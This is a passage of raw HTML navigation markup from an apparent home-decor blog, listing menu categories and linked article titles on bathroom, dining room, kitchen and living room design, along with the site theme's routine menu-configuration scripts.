                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/"  rel="bookmark" class="td-image-wrap " title="Steps to Purchase a 2 Bedroom Property in Plymouth" ><img class="entry-thumb" src="[data-uri]" alt="" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/09/Steps-to-Purchase-a-2-Bedroom-Property-in-Plymouth-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022097613/steps-to-purchase-a-2-bedroom-property-in-plymouth/" rel="bookmark" title="Steps to Purchase a 2 Bedroom Property in Plymouth" data-wpel-link="internal">Steps to Purchase a 2 Bedroom Property in Plymouth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/"  rel="bookmark" class="td-image-wrap " title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-8-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056460/17-creative-tips-for-decorating-a-small-apartment/" rel="bookmark" title="17 Creative Tips for Decorating a Small Apartment to Make it Feel Spacious" data-wpel-link="internal">17 Creative Tips for Decorating a Small Apartment to Make it&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/05/featured-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022056180/20-creative-bar-cart-ideas/" rel="bookmark" title="20 Creative Bar Cart Ideas : Make Celebrations More Attractive" data-wpel-link="internal">20 Creative Bar Cart Ideas : Make Celebrations More Attractive</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal">Bathroom</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "37";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/"  rel="bookmark" class="td-image-wrap " title="Advanced Technologies to Unclog A Toilet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Advanced Technologies to Unclog A Toilet" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Advanced-technologies-to-unclog-a-toilet-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/" rel="bookmark" title="Advanced Technologies to Unclog A Toilet" data-wpel-link="internal">Advanced Technologies to Unclog A Toilet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/"  rel="bookmark" class="td-image-wrap " title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-19-Bathroom-Shelving-Ideas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/" rel="bookmark" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-wpel-link="internal">19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/bathroom-scaled-e1706494291410-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/" rel="bookmark" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-wpel-link="internal">17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019602/20-bathroom-cabinets-in-different-colors-and-designs/"  rel="bookmark" class="td-image-wrap " title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/bathroom-cabinet-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019602/20-bathroom-cabinets-in-different-colors-and-designs/" rel="bookmark" title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" data-wpel-link="internal">20 Bathroom Cabinets in Different Colors and Designs to Renew Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023089264/the-essential-guide-to-a-stress-free-bathroom-remodel/"  rel="bookmark" class="td-image-wrap " title="The Essential Guide to a Stress-Free Bathroom Remodel" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Essential Guide to a Stress-Free Bathroom Remodel" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/08/The-Essential-Guide-to-a-Stress-Free-Bathroom-Remodel-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023089264/the-essential-guide-to-a-stress-free-bathroom-remodel/" rel="bookmark" title="The Essential Guide to a Stress-Free Bathroom Remodel" data-wpel-link="internal">The Essential Guide to a Stress-Free Bathroom Remodel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal">Dining Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "22";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "5";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023058869/18-formal-dining-table-ideas-and-how-to-design-it/"  rel="bookmark" class="td-image-wrap " title="18 Formal Dining Table Ideas and How to Design It" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Formal Dining Table Ideas and How to Design It" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/05/0-Dining-Room-–-The-Smitten-Collective-e1684763031652-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023058869/18-formal-dining-table-ideas-and-how-to-design-it/" rel="bookmark" title="18 Formal Dining Table Ideas and How to Design It" data-wpel-link="internal">18 Formal Dining Table Ideas and How to Design It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038633/19-island-seating-ideas/"  rel="bookmark" class="td-image-wrap " title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-kitchen-island-seating-e1679139475119-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038633/19-island-seating-ideas/" rel="bookmark" title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" data-wpel-link="internal">19 Island Seating Ideas to Create A Simple Dining Room in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022118194/16-grunge-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/11/0-Grunge-dining-room-ideas-e1669559888725-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022118194/16-grunge-dining-room-ideas/" rel="bookmark" title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" data-wpel-link="internal">16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022118169/19-70s-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="19 70s Dining Room Ideas to Revive The Old Atmosphere" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 70s Dining Room Ideas to Revive The Old Atmosphere" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/11/0-1970s-dining-room-pis-e1669204214928-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022118169/19-70s-dining-room-ideas/" rel="bookmark" title="19 70s Dining Room Ideas to Revive The Old Atmosphere" data-wpel-link="internal">19 70s Dining Room Ideas to Revive The Old Atmosphere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022107953/16-mediterranean-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/10/0-mediterranean-dining-room-master-pics-e1666326824948-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022107953/16-mediterranean-dining-room-ideas/" rel="bookmark" title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" data-wpel-link="internal">16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal">Kicthen</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "62";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "13";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/"  rel="bookmark" class="td-image-wrap " title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/11/White-Oak-Kitchen-Cabinets-Timeless-Elegance-for-Your-Culinary-Space-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/" rel="bookmark" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-wpel-link="internal">White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/"  rel="bookmark" class="td-image-wrap " title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" ><img class="entry-thumb" src="[data-uri]" alt="" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/double-shaker-cabinet-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/" rel="bookmark" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-wpel-link="internal">Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/"  rel="bookmark" class="td-image-wrap " title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/0-16-Ideas-for-Kitchen-Countertops-3-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/" rel="bookmark" title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" data-wpel-link="internal">16 Ideas for Kitchen Countertops That Will Refresh The Ambiance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/"  rel="bookmark" class="td-image-wrap " title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" ><img class="entry-thumb" src="[data-uri]" alt="" title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Transforming-Outdoor-Kitchens-Fireplaces-and-Maintenance-Mastery--218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/" rel="bookmark" title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" data-wpel-link="internal">Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/"  rel="bookmark" class="td-image-wrap " title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-17-Terrazzo-Tile-Ideas-for-Kitchen-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/" rel="bookmark" title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" data-wpel-link="internal">17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal">Living Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "71";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "15";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/featured-daybed-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/" rel="bookmark" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-wpel-link="internal">18 Daybed Ideas for Living Room: Make A Chilling Spot in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/"  rel="bookmark" class="td-image-wrap " title="17 On Trend Wall Paint Ideas for Your Living Room" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 On Trend Wall Paint Ideas for Your Living Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/10/0-17-Ideas-for-On-Trend-Wall-Paint-in-Living-Room-2-e1698397473152-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/" rel="bookmark" title="17 On Trend Wall Paint Ideas for Your Living Room" data-wpel-link="internal">17 On Trend Wall Paint Ideas for Your Living Room</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/"  rel="bookmark" class="td-image-wrap " title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/07/0-living-room-ceiling-idea-e1690023804857-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/" rel="bookmark" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-wpel-link="internal">20 Ideas for Living Room Ceiling in Dazzling Style to Improve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-_1_11zon-scaled-e1680170948626-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/" rel="bookmark" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-wpel-link="internal">18 Soft Palette for Living Room Wall Paint to Create A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/02/0-17-Dining-Room-Wallpaper-to-Liven-Up-Mealtime-e1676714663393-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
